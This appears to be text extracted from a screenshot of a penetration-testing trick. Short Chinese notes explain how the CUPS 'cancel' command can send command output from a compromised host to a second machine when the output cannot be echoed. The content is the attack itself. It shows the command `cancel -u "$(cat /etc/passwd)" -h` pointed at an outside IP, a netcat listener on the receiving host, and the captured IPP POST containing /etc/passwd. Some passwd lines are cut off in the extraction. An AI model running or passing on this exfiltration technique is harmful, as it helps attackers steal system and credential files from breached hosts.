 ✘ ⚡ root@HK ~ cat test.txt
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/no
sys:x:3:3:sys:/dev:/usr/sbin/no
sync:x:4:65534:sync:/bin:/bin/s
games:x:5:60:games:/usr/games:/
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:M
irc:x:39:39:ir
gnats:x:41:41:
nobody:x:65534
systemd-timesy
systemd-networ
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
ntp:x:108:114::/home/ntp:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
debian-tor:x:111:121::/var/lib/tor:/bin/false
statd:x:112:65534::/var/lib/nfs:/bin/false
⚡ root@HK ~ cancel -u "$(cat /etc/passwd)" -h 47.97.112.98:8989
主机1
如果主机上的命令不能回显，可以通过
cancel命令（post协议）将主机1的命令回
显发送到主机2上
✘ ⚡ root@HZ /tmp nc -lvvp 8989
Listening on [0.0.0.0] (family 0, port 8989)
go
Connection from [47.52.239.99] port 8989 [tcp/*] accepted (family 2, sport 59630)
POST /admin/ HTTP/1.1
Content-Length: 1770
Content-Type: application/ipp
Host: 47.97.112.98:8989
User-Agent: CUPS/2.1.3 (Linux 4.4.0-117-generic; x86_64) IPP/2.0
Expect: 100-continue
9Gattributes-charsetutf-8Httributes-natural-languageen-usE
printer-uriipp://localhost/printer
s/Brequesting-user-name@root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sb
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
mail:x:8:8:mail:/var/mail:/usr/sbin/n
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/u
proxy:x:13:13:proxy:/bin:/usr/sbin/n
www-data:x:33:33:www-data:/var/www:/
backup:x:34:34:backup:/var/backups:/
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
nc -lvvp 端口
主机2